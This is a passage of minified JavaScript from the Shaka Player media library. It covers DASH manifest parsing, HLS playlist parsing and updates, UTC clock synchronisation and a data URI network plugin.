isAudioMuxedInVideo:!1};M.createSegmentIndex=function(){var O;return Q(function(P){if(1==P.g){if(M.segmentIndex)return P.A(0);O=M;return G(P,A.Mc(),3)}O.segmentIndex=P.h;H(P)})};w&&b.ec&&!a.s.has(w)&&(b=b.Da.id||"",a.C.has(b)||a.C.set(b,[]),a.s.set(w,M),a.C.get(b).push(w));return M}function ew(a){function b(c){if(!c)return null;c=fe(c);c.Cd=null;c.qc=null;c.Dc=Re(c.Dc);return c}a=fe(a);a.Da=b(a.Da);a.wa=b(a.wa);a.N=b(a.N);a.ya&&(a.ya=fe(a.ya),a.ya.node=null);return a}
function Dv(a){var b,c;return Q(function(d){switch(d.g){case 1:return b=0,va(d,2),G(d,Ev(a),4);case 4:b=d.h;ya(d,3);break;case 2:if(c=za(d),a.j){if(a.g.raiseFatalErrorOnManifestUpdateRequestFailure)return a.j.onError(c),d.return();c.severity=1;a.j.onError(c)}case 3:if(!a.j)return d.return();a.j.onManifestUpdated();Fv(a,b);H(d)}})}function Fv(a,b){if(!(0>a.K)){var c=a.K;0<=a.g.dash.updatePeriod&&(c=a.g.dash.updatePeriod);a.L.Z(Math.max(c-b,sd(a.ra)))}}
function Xv(a,b,c,d){c=c||{contentType:"",mimeType:"",codecs:"",emsgSchemeIdUris:[],frameRate:void 0,pixelAspectRatio:void 0,cf:null,audioSamplingRate:null,ub:0,rf:0};d=d||c.hb;var e=b.attributes.id,f=b.attributes.supplementalId,g=pe(b,"BaseURL"),h,k=!1;if(a.h)for(var l=u(g),m=l.next();!m.done;m=l.next()){var n=m.value;m=n.attributes.serviceLocation;n=se(n);m&&n&&(Ou(a.h,e,m,n),k=!0)}k&&a.h||(h=g.map(se));l=b.attributes.contentType||c.contentType;m=b.attributes.mimeType||c.mimeType;n=am([b.attributes.codecs||
c.codecs]).join(",");var q=ze(b,"frameRate",Ke)||c.frameRate,r=b.attributes.sar||c.pixelAspectRatio,t=fw(pe(b,"InbandEventStream"),c.emsgSchemeIdUris),w=pe(b,"AudioChannelConfiguration");w=gw(w)||c.cf;var v=ze(b,"audioSamplingRate",He)||c.audioSamplingRate;l||(l=cw(m,n));var y=we(b,"SegmentBase"),z=we(b,"SegmentTemplate"),B=y?ze(y,"availabilityTimeOffset",Ie)||0:0,E=z?ze(z,"availabilityTimeOffset",Ie)||0:0,D=g&&g.length?ze(g[0],"availabilityTimeOffset",Ie)||0:0;B=c.ub+D+B+E;E=null;(D=we(b,"SegmentSequenceProperties"))&&
(D=we(D,"SAP"))&&(E=ze(D,"cadence",Fe));D=b.attributes.label;var C=pe(b,"Label");C&&C.length&&(C=C[0],qe(C)&&(D=qe(C)));return{hb:function(){return Rc(d(),g.length?a.h&&k?Pu(a.h,e):h?h:[]:[])},Cd:y||c.Cd,qc:we(b,"SegmentList")||c.qc,Dc:z||c.Dc,width:ze(b,"width",He)||c.width,height:ze(b,"height",He)||c.height,contentType:l,mimeType:m,codecs:n,frameRate:q,pixelAspectRatio:r,emsgSchemeIdUris:t,id:f||e,originalId:e,language:b.attributes.lang,cf:w,audioSamplingRate:v,ub:B,Qe:null,rf:E||c.rf,label:D||
null}}function fw(a,b){b=b.slice();a=u(a);for(var c=a.next();!c.done;c=a.next())c=c.value.attributes.schemeIdUri,b.includes(c)||b.push(c);return b}
function gw(a){a=u(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;var c=b.attributes.schemeIdUri;if(c&&(b=b.attributes.value))switch(c){case "urn:mpeg:dash:outputChannelPositionList:2012":return b.trim().split(/ +/).length;case "urn:mpeg:dash:23003:3:audio_channel_configuration:2011":case "urn:dts:dash:audio_channel_configuration:2012":b=parseInt(b,10);if(!b)continue;return b;case "tag:dolby.com,2015:dash:audio_channel_configuration:2015":c=[2,1,2,2,2,2,1,2,2,1,1,1,1,2,1,1,2,2];b=parseInt(b,
16);if(!b)continue;for(var d=0,e=0;e<c.length;e++)b&1<<e&&(d+=c[e]);if(d)return d;continue;case "tag:dolby.com,2014:dash:audio_channel_configuration:2011":case "urn:dolby:dash:audio_channel_configuration:2011":c=[1,1,1,1,1,2,2,1,1,2,2,2,1,2,1,1].reverse();b=parseInt(b,16);if(!b)continue;for(e=d=0;e<c.length;e++)b&1<<e&&(d+=c[e]);if(d)return d;continue;case "urn:mpeg:mpegB:cicp:ChannelConfiguration":if(c=[0,1,2,3,4,5,6,8,2,3,4,7,8,24,8,12,10,12,14,12,14],(b=parseInt(b,10))&&0<b&&b<c.length)return c[b]}}return null}
function dw(a){var b=a.Cd?1:0;b+=a.qc?1:0;b+=a.Dc?1:0;if(0==b)return a.contentType==Xc||"application"==a.contentType?!0:!1;1!=b&&(a.Cd&&(a.qc=null),a.Dc=null);return!0}
function hw(a,b,c,d){var e,f,g,h,k,l,m;return Q(function(n){if(1==n.g)return e=[Jc(c)],f=Rc(b(),e),g=ph(f,a.g.retryParameters),g.method=d,h=a.j.networkingEngine.request(4,g,{isPreload:a.ea()}),jh(a.P,h),G(n,h.promise,2);k=n.h;if("HEAD"==d){if(!k.headers||!k.headers.date)return n.return(0);l=k.headers.date}else l=Cc(k.data);m=Date.parse(l);return isNaN(m)?n.return(0):n.return(m-Date.now())})}
function Pv(a,b,c){var d,e,f,g,h,k,l,m;return Q(function(n){switch(n.g){case 1:d=c.map(function(q){return{scheme:q.attributes.schemeIdUri,value:q.attributes.value}}),e=a.g.dash.clockSyncUri,!d.length&&e&&d.push({scheme:"urn:mpeg:dash:utc:http-head:2014",value:e}),f=u(d),g=f.next();case 2:if(g.done){n.A(4);break}h=g.value;va(n,5);k=h.scheme;l=h.value;switch(k){case "urn:mpeg:dash:utc:http-head:2014":case "urn:mpeg:dash:utc:http-head:2012":return n.A(7);case "urn:mpeg:dash:utc:http-xsdate:2014":case "urn:mpeg:dash:utc:http-iso:2014":case "urn:mpeg:dash:utc:http-xsdate:2012":case "urn:mpeg:dash:utc:http-iso:2012":return n.A(8);
case "urn:mpeg:dash:utc:direct:2014":case "urn:mpeg:dash:utc:direct:2012":return m=Date.parse(l),n.return(isNaN(m)?0:m-Date.now());case "urn:mpeg:dash:utc:http-ntp:2014":case "urn:mpeg:dash:utc:ntp:2014":case "urn:mpeg:dash:utc:sntp:2014":db("NTP UTCTiming scheme is not supported");break;default:db("Unrecognized scheme in UTCTiming element",k)}n.A(9);break;case 7:return G(n,hw(a,b,l,"HEAD"),10);case 10:return n.return(n.h);case 8:return G(n,hw(a,b,l,"GET"),11);case 11:return n.return(n.h);case 9:ya(n,
3);break;case 5:za(n);case 3:g=f.next();n.A(2);break;case 4:return db("A UTCTiming element should always be given in live manifests! This content may not play on clients with bad clocks!"),n.return(0)}})}
function Yv(a,b,c,d,e){var f=d.attributes.schemeIdUri||"",g=d.attributes.value||"",h=ze(d,"timescale",He)||1,k=ze(d,"presentationTimeOffset",He)||0;d=u(pe(d,"Event"));for(var l=d.next();!l.done;l=d.next()){l=l.value;var m=ze(l,"presentationTime",He)||0,n=ze(l,"duration",He)||0;m=Math.max((m-k)/h+b,b);n=m+n/h;null!=c&&(m=Math.min(m,b+c),n=Math.min(n,b+c));n<e||(l={schemeIdUri:f,value:g,startTime:m,endTime:n,id:l.attributes.id||"",eventElement:Qe(l),eventNode:Re(l)},a.j.onTimelineRegionAdded(l))}}
function Vv(a,b,c,d,e){var f,g,h,k;return Q(function(l){if(1==l.g)return f=vh,g=e?0:1,h=em(b,c,d,a.g.retryParameters),G(l,Hv(a,h,f,{type:g}),2);k=l.h;return l.return(k.data)})}function cw(a,b){b=Df(a,b);return Uf(b)?Xc:a.split("/")[0]}function Hv(a,b,c,d){d||(d={});d.isPreload=a.ea();b=a.j.networkingEngine.request(c,b,d);jh(a.P,b);return b.promise}
function Gv(a){var b=a.l.ee;if(!a.l.$e||!b||!a.H.length)return[];var c=Date.now()/1E3,d=a.H.filter(function(e){e=He(e.attributes.ttl);return!e||b+e>c}).map(se).filter(bg);return d.length?Rc(a.B,d):[]}S("shaka.dash.DashParser",Cv);Wi("application/dash+xml",function(){return new Cv});Wi("video/vnd.mpeg.dash.mpd",function(){return new Cv});function iw(){}S("shaka.dependencies",iw);iw.has=function(a){return jw.has(a)};iw.add=function(a,b){if(!kw[a])throw Error(a+" is not supported");a==lw?Ed("mux.js","mux.js is no longer used in Shaka Player."):jw.set(a,function(){return b})};var lw="muxjs",kw={zm:lw,ISOBoxer:"ISOBoxer"};iw.Allowed=kw;var jw=new Map([["ISOBoxer",function(){return window.ISOBoxer}]]);function mw(a,b,c){this.type=a;this.ia=b;this.segments=c||null}function nw(a,b,c,d){this.id=a;this.name=b;this.attributes=c;this.value=void 0===d?null:d}nw.prototype.toString=function(a){function b(e){return e.name+"="+(isNaN(Number(e.value))?'"'+e.value+'"':e.value)}var c="#"+this.name,d=this.attributes?this.attributes.filter(function(e){return a?!a.has(e.name):!0}).map(b):[];this.value&&d.unshift(this.value);0<d.length&&(c+=":"+d.join(","));return c};
function ow(a,b){if(b)return a.toString();b=(new Set).add("AUDIO").add("VIDEO").add("SUBTITLES").add("PATHWAY-ID").add("GROUP-ID").add("URI");return a.toString(b)}function pw(a,b){a=a.attributes.filter(function(c){return c.name==b});return a.length?a[0]:null}function qw(a,b,c){return(a=pw(a,b))?a.value:c||null}function rw(a,b){a=pw(a,b);if(!a)throw new V(2,4,4023,b);return a.value}function sw(a,b,c){c=void 0===c?[]:c;this.ia=b;this.g=a;this.ac=c}function tw(a,b){this.name=a;this.value=b};function uw(a,b){return a.filter(function(c){return c.name==b})}function vw(a,b){return a.filter(function(c){return rw(c,"TYPE")==b})}function ww(a,b){a=u(a);for(var c=a.next();!c.done;c=a.next())if(c=c.value,c.name===b)return c;return null}function xw(a,b,c){c=void 0===c?0:c;return(a=ww(a,b))?Number(a.value):c}function yw(a,b,c){return b?zw(a,[b],c):[]}function zw(a,b,c){if(!b.length)return[];b=Rc(a,b);a=[];b=u(b);for(var d=b.next();!d.done;d=b.next())a.push(Aw(d.value,c));return a}
function Aw(a,b){if(!b||!b.size)return a;a=String(a).replace(/%7B/g,"{").replace(/%7D/g,"}");var c=a.match(/{\$\w*}/g);if(c){c=u(c);for(var d=c.next();!d.done;d=c.next()){d=d.value;var e=d.slice(2,d.length-1),f=b.get(e);if(f)a=a.replace(d,f);else throw new V(2,4,4039,e);}}return a};function Bw(){this.g=0}
function Cw(a,b){b=Cc(b);b=b.replace(/\r\n|\r(?=[^\n]|$)/gm,"\n").trim();var c=b.split(/\n+/m);if(!/^#EXTM3U($|[ \t\n])/m.test(c[0]))throw new V(2,4,4015);b=0;for(var d=!0,e=u(c),f=e.next();!f.done;f=e.next())if(f=f.value,/^#(?!EXT)/m.test(f)||d)d=!1;else if(f=Dw(a,f),--a.g,Ew.includes(f.name)){b=1;break}else"EXT-X-STREAM-INF"==f.name&&(d=!0);e=[];d=!0;for(f=0;f<c.length;f++){var g=c[f],h=c[f+1];if(/^#(?!EXT)/m.test(g)||d)d=!1;else{g=Dw(a,g);if(Fw.includes(g.name)){if(1!=b)throw new V(2,4,4017);g=
c.splice(f,c.length-f);c=[];d=[];f=[];h=null;g=u(g);for(var k=g.next();!k.done;k=g.next())k=k.value,/^(#EXT)/.test(k)?(k=Dw(a,k),Ew.includes(k.name)?e.push(k):"EXT-X-MAP"==k.name?h=k:"EXT-X-PART"==k.name?f.push(k):"EXT-X-PRELOAD-HINT"==k.name?"PART"==qw(k,"TYPE")?f.push(k):"MAP"==qw(k,"TYPE")&&(k.name="EXT-X-MAP",h=k):d.push(k)):/^#(?!EXT)/m.test(k)||(k=k.trim(),h&&d.push(h),c.push(new sw(k,d,f)),d=[],f=[]);f.length&&(h&&d.push(h),c.push(new sw("",d,f)));return new mw(b,e,c)}e.push(g);"EXT-X-STREAM-INF"==
g.name&&(g.attributes.push(new tw("URI",h)),d=!0)}}return new mw(b,e)}function Dw(a,b){a=a.g++;var c=b.match(/^#(EXT[^:]*)(?::(.*))?$/);if(!c)throw new V(2,4,4016,b);b=c[1];var d=c[2];c=[];var e;if(d){d=new Xd(d);var f;(f=$d(d,/^([^,=]+)(?:,|$)/g))&&(e=f[1]);for(var g=/([^=]+)=(?:"([^"]*)"|([^",]*))(?:,|$)/g;f=$d(d,g);)c.push(new tw(f[1],f[2]||f[3])),Yd(d)}return new nw(a,b,c,e)}
var Ew="EXT-X-TARGETDURATION EXT-X-MEDIA-SEQUENCE EXT-X-DISCONTINUITY-SEQUENCE EXT-X-PLAYLIST-TYPE EXT-X-I-FRAMES-ONLY EXT-X-ENDLIST EXT-X-SERVER-CONTROL EXT-X-SKIP EXT-X-PART-INF EXT-X-DATERANGE".split(" "),Fw="EXTINF EXT-X-BYTERANGE EXT-X-DISCONTINUITY EXT-X-PROGRAM-DATE-TIME EXT-X-KEY EXT-X-DATERANGE EXT-X-MAP EXT-X-GAP EXT-X-TILES".split(" ");function Gw(){}function Hw(a,b){try{var c=Iw(a);return eh({uri:a,originalUri:a,data:c.data,headers:{"content-type":c.contentType},originalRequest:b})}catch(d){return ch(d)}}
function Iw(a){var b=a.split(":");if(2>b.length||"data"!=b[0])throw new V(2,1,1004,a);b=b.slice(1).join(":").split(",");if(2>b.length)throw new V(2,1,1004,a);var c=b[0];a=window.decodeURIComponent(b.slice(1).join(","));b=c.split(";");c=b[0];var d=!1;1<b.length&&"base64"==b[b.length-1]&&(d=!0,b.pop());var e;d?e=Nc(a):e=Gc(a);return{data:e,contentType:c}}S("shaka.net.DataUriPlugin",Gw);Gw.parse=Hw;lh("data",Hw);function Jw(){var a=this;this.g=this.h=null;this.G=1;this.B=new Map;this.J=new Map;this.O=new Map;this.O.set("video",new Map);this.O.set("audio",new Map);this.O.set(Xc,new Map);this.O.set("image",new Map);this.Gb=new Set;this.i=new Map;this.l=null;this.M="";this.La=new Bw;this.K=-1;this.ea=Infinity;this.ba=this.Ac=this.Ya=!1;this.C=new ac(function(){if(a.Y&&!a.g.continueLoadingWhenPaused&&(a.U.Ga(a.Y,"timeupdate"),a.Y.paused)){a.U.oa(a.Y,"timeupdate",function(){return Kw(a)});return}Kw(a)});this.Va=
Lw;this.m=null;this.Sa=0;this.s=Infinity;this.Ia=this.Ea=this.R=0;this.$=new ih;this.H=new Map;this.I=new Map;this.Ba=new Map;this.na=new Map;this.L=new Map;this.ra=new Map;this.sa=new Map;this.mc=this.ka=!1;this.Qb=new rd(5);this.j=null;this.P=!0;this.Ha=new Set;this.U=new vd;this.u=this.Y=null;this.jc=function(){return!1}}p=Jw.prototype;
p.configure=function(a,b){var c=this.h&&a.hls.updatePeriod!=this.g.hls.updatePeriod&&0<=a.hls.updatePeriod;this.g=a;b&&(this.jc=b);this.j&&this.j.configure(this.g);c&&this.m&&this.m.presentationTimeline.T()&&this.C.Ka()};p.start=function(a,b){var c=this,d;return Q(function(e){return 1==e.g?(c.h=b,c.ka=b.isLowLatencyMode(),G(e,Mw(c,[a]).promise,2)):3!=e.g?(d=e.h,c.M=d.uri,G(e,Nw(c,d.data,a),3)):e.return(c.m)})};
p.stop=function(){this.C&&(this.C.stop(),this.C=null);var a=[];this.$&&(a.push(this.$.destroy()),this.$=null);this.g=this.h=null;this.Gb.clear();this.m=null;this.i.clear();this.J.clear();this.I.clear();this.B.clear();this.Ba.clear();this.na.clear();this.L.clear();this.ra.clear();this.sa.clear();this.Ha.clear();this.j&&this.j.destroy();this.U&&(this.U.release(),this.U=null);return Promise.all(a)};
p.update=function(){var a=this,b,c,d,e,f,g,h,k,l,m,n,q;return Q(function(r){if(1==r.g){if(!Ow(a))return r.return();b=[];c=Array.from(a.i.values());a.s=Infinity;a.m.gapCount=0;d=c.filter(function(t){return t.stream.segmentIndex});e=u(d);for(f=e.next();!f.done;f=e.next())g=f.value,b.push(Pw(a,g));return G(r,Promise.all(b),2)}Qw(a,d.map(function(t){return t.stream}));h=d.some(function(t){return 0==t.Sd});d.length&&!h&&(k=Rw,Sw(a,k.cj),l=d.map(function(t){return t.kc}),a.l.sb(Math.min.apply(Math,x(l))),
a.h.updateDuration());h&&Tw(a);m=u(d);for(n=m.next();!n.done;n=m.next())q=n.value,q.stream.isAudioMuxedInVideo||!q.stream.segmentIndex||Ig(q.stream.segmentIndex)||a.h.disableStream(q.stream);H(r)})};function Uw(a,b){return Ow(a)?a.O.get(b.type):b.Xe}
function Pw(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R,U,ba,na,Ga,Pa;return Q(function(ra){switch(ra.g){case 1:if(b.stream.isAudioMuxedInVideo)return ra.return();c=[];d=u(b.S());for(e=d.next();!e.done;e=d.next())f=e.value,g=new ub(f),h=g.g,b.Ce&&(0<=b.Sb&&h.add("_HLS_msn",String(b.Sb)),0<=b.Tb&&h.add("_HLS_part",String(b.Tb))),b.De&&h.add("_HLS_skip","YES"),Kb(h)&&yb(g,h),c.push(g.toString());va(ra,2);return G(ra,Mw(a,c,!0).promise,4);case 4:k=ra.h;ya(ra,3);break;case 2:throw l=
za(ra),a.h&&a.h.disableStream(b.stream),l;case 3:if(!b.stream.segmentIndex)return ra.return();m=Cw(a.La,k.data);if(1!=m.type)throw new V(2,4,4017);n=k.uri;n==k.originalUri||b.S().includes(n)||b.lf.push(n);q=uw(m.ia,"EXT-X-DEFINE");r=Vw(a,q,n);t=b.stream;w=Uw(a,b);return G(ra,Ww(a,m,t.mimeType,b.S,r),5);case 5:v=ra.h;y=v.keyIds;z=v.drmInfos;B=v.encrypted;E=v.Dh;t.encrypted||!B||E||(t.encrypted=!0);D=function(Da,Ia){return Da.size===Ia.size&&[].concat(x(Da)).every(function(sa){return Ia.has(sa)})};
D(t.keyIds,y)||(t.keyIds=y,t.drmInfos=z,a.h.newDrmInfo(t));C=Xw(a,m,w,r,b.S,b.type);A=C.segments;if(I=C.bandwidth)t.bandwidth=I;F=Ll(t);L=u(A);for(J=L.next();!J.done;J=L.next())K=J.value,K.qa&&(K.qa.td=F);t.segmentIndex.$d(A,a.l.Fb());A.length&&(N=xw(m.ia,"EXT-X-MEDIA-SEQUENCE",0),O=(M=ww(m.ia,"EXT-X-SKIP"))?Number(qw(M,"SKIPPED-SEGMENTS")):0,P=Yw(N,A),R=P.Sb,U=P.Tb,b.Sb=R+O,b.Tb=U,ba=w.get(N),t.segmentIndex.ab(ba));if(na=Ig(t.segmentIndex))b.Xc=na.startTime,Ga=A[A.length-1],b.kc=Ga.endTime;if(Pa=
ww(m.ia,"EXT-X-ENDLIST"))b.Sd=!0;Zw(a,m);$w(a,m.ia,t.type,r,b.S);H(ra)}})}p.onExpirationUpdated=function(){};p.onInitialVariantChosen=function(){};p.banLocation=function(a){this.j&&this.j.banLocation(a)};p.setMediaElement=function(a){this.Y=a};
function ax(a,b,c){c=void 0===c?!1:c;for(var d=-1==a.K,e=u(b),f=e.next();!f.done;f=e.next()){f=f.value;var g=f.stream.segmentIndex,h=Uw(a,f);if(g=Ig(g)){h=u(h);for(var k=h.next();!k.done;k=h.next()){k=u(k.value);var l=k.next().value;if(k.next().value==g.startTime){d&&(a.K=Math.max(a.K,l));f.hg=l;break}}}}if(!(0>a.K))for(b=u(b),d=b.next();!d.done;d=b.next())if(d=d.value,bx(a,d.type)||c)if(e=d.stream.segmentIndex)if(f=a.K-d.hg,0<f&&(e.g.splice(0,f),e=Ig(e)))e=-e.startTime,d.stream.segmentIndex.offset(e),
cx(a,d,e)}
function dx(a,b){if(Infinity==a.ea){b=u(b);for(var c=b.next();!c.done;c=b.next())c=Ig(c.value.stream.segmentIndex),null!=c&&null!=c.h&&(a.ea=Math.min(a.ea,c.h))}b=a.ea;if(Infinity!=b){c=u(a.i.values());for(var d=c.next();!d.done;d=c.next())if(d=d.value,!bx(a,d.type)){var e=d.stream.segmentIndex;if(null!=e){var f=Ig(e);if(f)if(null==f.h)cb("Missing EXT-X-PROGRAM-DATE-TIME for stream",d.S(),"Expect AV sync issues!");else for(cx(a,d,f.h-b-f.startTime),d=u(e),e=d.next();!e.done;e=d.next())e.value.ph(b)}}}}
function cx(a,b,c){b.Xc+=c;b.kc+=c;a=Uw(a,b);for(var d=u(a),e=d.next();!e.done;e=d.next()){var f=u(e.value);e=f.next().value;f=f.next().value;a.set(e,f+c)}b.S()}
function Nw(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R,U,ba,na,Ga,Pa,ra,Da,Ia,sa,La,Aa;return Q(function(xa){switch(xa.g){case 1:d=$c;e=Cw(a.La,b);f=uw(e.ia,"EXT-X-DEFINE");g=[];h=[];k=[];a.l=new dl(null,0);a.l.bd(!0);l=function(){return[c]};m=null;n=new Map;if(1==e.type)return a.P=!1,U=uw(e.ia,"EXT-X-DEFINE"),n=Vw(a,U,a.M),m=d.Aa,ba="",na=new Map,G(xa,ex(a,a.G++,n,e,l,"",m,ba,!0,"Media Playlist",null,na,null,!1,null,!1),7);fx(a,f);q=uw(e.ia,"EXT-X-MEDIA");r=uw(e.ia,
"EXT-X-STREAM-INF");t=uw(e.ia,"EXT-X-IMAGE-STREAM-INF");w=uw(e.ia,"EXT-X-I-FRAME-STREAM-INF");v=uw(e.ia,"EXT-X-SESSION-KEY");y=uw(e.ia,"EXT-X-SESSION-DATA");z=uw(e.ia,"EXT-X-CONTENT-STEERING");gx(a,y);return G(xa,hx(a,z),4);case 4:if(!a.g.hls.ignoreSupplementalCodecs){B=[];E=u(r);D=E.next();for(C={};!D.done;C={Ri:void 0},D=E.next())if(A=D.value,I=qw(A,"SUPPLEMENTAL-CODECS"))C.Ri=I.split(/\s*,\s*/).map(function(Za){return Za.split("/")[0]}),F=A.attributes.map(function(Za){return function(gb){var eb=
gb.name;gb=gb.value;"CODECS"==eb&&(gb=Za.Ri.join(","));return new tw(eb,gb)}}(C)),B.push(new nw(A.id,A.name,F,null));r.push.apply(r,x(B));L=[];J=u(w);K=J.next();for(N={};!K.done;N={Si:void 0},K=J.next())if(M=K.value,O=qw(M,"SUPPLEMENTAL-CODECS"))N.Si=O.split(/\s*,\s*/).map(function(Za){return Za.split("/")[0]}),P=M.attributes.map(function(Za){return function(gb){var eb=gb.name;gb=gb.value;"CODECS"==eb&&(gb=Za.Si.join(","));return new tw(eb,gb)}}(N)),L.push(new nw(M.id,M.name,P,null));w.push.apply(w,
x(L))}ix(a,r);jx(a,q);R=kx(a,w);return G(xa,lx(a,r,v,q,l,a.B,R),5);case 5:return g=xa.h,h=mx(a,q),G(xa,nx(a,t,w),6);case 6:k=xa.h;xa.A(3);break;case 7:Ga=xa.h,a.i.set(c,Ga),Ga.stream&&(Pa=Ll(Ga.stream),Ga.stream.segmentIndex.Yb(function(Za){Za.qa&&(Za.qa.td=Pa)})),m=Ga.stream.type,g.push({id:0,language:dd(ba||"und"),disabledUntilTime:0,primary:!0,audio:"audio"==m?Ga.stream:null,video:"video"==m?Ga.stream:null,bandwidth:Ga.stream.bandwidth||0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});
case 3:if(!a.h)throw new V(2,7,7001);ox(a,e);1==e.type&&(Ow(a)&&(px(a,e),ra=a.s,a.C.Z(ra)),Da=Array.from(a.i.values()),qx(a,Da),Tw(a),$w(a,e.ia,m,n,l));a.m={presentationTimeline:a.l,variants:g,textStreams:h,imageStreams:k,offlineSessionIds:[],sequenceMode:a.g.hls.sequenceMode,ignoreManifestTimestampsInSegmentsMode:a.g.hls.ignoreManifestTimestampsInSegmentsMode,type:"HLS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:a.u};if(a.ba||!a.g.hls.disableCodecGuessing){xa.A(8);
break}Ia=[];sa=u(a.m.variants);for(La=sa.next();!La.done;La=sa.next())Aa=La.value,Aa.audio&&""===Aa.audio.codecs&&Ia.push(Aa.audio.createSegmentIndex()),Aa.video&&""===Aa.video.codecs&&Ia.push(Aa.video.createSegmentIndex());return G(xa,Promise.all(Ia),8);case 8:a.h.makeTextStreamsForClosedCaptions(a.m),H(xa)}})}
function rx(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I;return Q(function(F){switch(F.g){case 1:c=Zl(a.g.hls.mediaPlaylistFullMimeType);if(!b.length)return F.return(c);d=sx(a,b);e=d.segment;f=d.segmentIndex;g=e.S();h=g[0];k=new ub(h);l=k.rb.split(".").pop();if(m=tx.get(l))return F.return(Zl(m));n=vh;r=q=null;t=e.qa;if(!t){F.A(2);break}w=em(t.S(),t.Nb(),t.Mb(),a.g.retryParameters);return G(F,ux(a,w,n,{type:0}).promise,3);case 3:v=F.h;q=v.data;if(!t.aesKey){F.A(4);break}return G(F,dm(q,t.aesKey,
0),5);case 5:q=F.h;case 4:(r=v.headers["content-type"])&&(r=r.split(";")[0].toLowerCase());case 2:return y=em(e.S(),e.Nb(),e.Mb(),a.g.retryParameters),G(F,ux(a,y,n,{type:1}).promise,6);case 6:z=F.h;B=z.data;if(!e.aesKey){F.A(7);break}return G(F,dm(B,e.aesKey,f),8);case 8:B=F.h;case 7:(E=z.headers["content-type"])&&(E=E.split(";")[0].toLowerCase());D="mp4 mp4a m4s m4i m4a m4f cmfa mp4v m4v cmfv fmp4".split(" ");C=["audio/mp4","video/mp4","video/iso.segment"];if(dk(Nb(B))){var L=B,J=a.g.disableAudio,
K=a.g.disableVideo,N=a.g.disableText;var M=Nb(L);var O=(new Vj).parse(M),P=O.Od();M=O.Cg();var R=[],U=!1,ba=!1;if(!J)switch(P.audio){case "aac":case "aac-loas":O.wb().length&&(R.push("mp4a.40.2"),U=!0);break;case "mp3":O.wb().length&&(R.push("mp4a.40.34"),U=!0);break;case "ac3":O.wb().length&&(R.push("ac-3"),U=!0);break;case "ec3":O.wb().length&&(R.push("ec-3"),U=!0);break;case "opus":O.wb().length&&(R.push("opus"),U=!0)}if(!K)switch(P.video){case "avc":M.codec?R.push(M.codec):R.push("avc1.42E01E");
ba=!0;break;case "hvc":M.codec?R.push(M.codec):R.push("hvc1.1.6.L93.90");ba=!0;break;case "av1":R.push("av01.0.01M.08"),ba=!0}if(R.length){J=U&&!ba;K=new Map;if(ba&&!N){N=new Ld("video/mp2t");N.i(L);L=u(N.j());for(ba=L.next();!ba.done;ba=L.next())ba=ba.value,K.set(ba,ba);N.g()}M={type:J?"audio":"video",mimeType:"video/mp2t",codecs:R.join(", "),language:null,height:M.height,width:M.width,channelCount:null,sampleRate:null,closedCaptions:K,oe:null,colorGamut:null,frameRate:M.frameRate}}else M=null;if(A=
M)return F.return(A)}else if(D.includes(l)||C.includes(E)||r&&C.includes(r))if(I=$l(q,B,a.g.disableText))return F.return(I);return E?F.return(Zl(E)):r?F.return(Zl(r)):F.return(c)}})}
function Tw(a){if(Ow(a)){if(a.Va==vx){for(var b=Infinity,c=Infinity,d=u(a.i.values()),e=d.next();!e.done;e=d.next())e=e.value,e.stream.segmentIndex&&"text"!=e.stream.type&&!e.stream.isAudioMuxedInVideo&&(b=Math.min(b,e.kc),c=Math.min(c,e.Xc));b=b-c||0;isNaN(a.g.availabilityWindowOverride)||(b=a.g.availabilityWindowOverride);a.l.uf(b)}}else a.l.sb(wx(a));if(!a.l.u)for(b=u(a.i.values()),c=b.next();!c.done;c=b.next())c=c.value,!c.stream.segmentIndex||"audio"!=c.type&&"video"!=c.type||(c=Ig(c.stream.segmentIndex))&&
c.h&&a.l.Hi(c.h);a.l.We()}function fx(a,b){var c=(new ub(a.M)).g;b=u(b);for(var d=b.next();!d.done;d=b.next()){var e=d.value;d=qw(e,"NAME");var f=qw(e,"VALUE");e=qw(e,"QUERYPARAM");d&&f&&(a.B.has(d)||a.B.set(d,f));e&&(d=c.get(e)[0])&&!a.B.has(d)&&a.B.set(e,d)}}
function Vw(a,b,c){c=(new ub(c)).g;var d=new Map;b=u(b);for(var e=b.next();!e.done;e=b.next()){var f=e.value,g=qw(f,"NAME"),h=qw(f,"VALUE");e=qw(f,"QUERYPARAM");f=qw(f,"IMPORT");g&&h&&(d.has(g)||d.set(g,h));e&&(g=c.get(e)[0])&&!d.has(g)&&d.set(e,g);f&&(e=a.B.get(f))&&d.set(f,e)}return d}
function ix(a,b){b=u(b);for(var c=b.next();!c.done;c=b.next()){var d=c.value,e=qw(d,"AUDIO");c=qw(d,"VIDEO");var f=qw(d,"SUBTITLES");d=xx(a,d);if(f){var g=Vc(Xc,d);a.I.set(f,g);Ud(d,g)}e&&(f=Vc("audio",d),f||(f=a.g.hls.defaultAudioCodec),a.I.set(e,f));c&&(e=Vc("video",d),e||(e=a.g.hls.defaultVideoCodec),a.I.set(c,e))}}
function gx(a,b){b=u(b);for(var c=b.next();!c.done;c=b.next()){var d=c.value,e=qw(d,"DATA-ID");c=qw(d,"URI");var f=qw(d,"LANGUAGE");d=qw(d,"VALUE");e=(new Map).set("id",e);c&&e.set("uri",yw([a.M],c,a.B)[0]);f&&e.set("language",f);d&&e.set("value",d);c=new T("sessiondata",e);if(a.h)a.h.onEvent(c)}}
function hx(a,b){var c,d,e,f,g,h;return Q(function(k){if(!a.h||!a.g)return k.return();d=u(b);for(e=d.next();!e.done;e=d.next())if(f=e.value,g=qw(f,"PATHWAY-ID"),h=qw(f,"SERVER-URI"),g&&h){a.j=new Ku(a.h);a.j.configure(a.g);a.j.i=[a.M];a.j.setManifestType("HLS");a.j.h=g;c=Lu(a.j,h);break}return G(k,c,0)})}
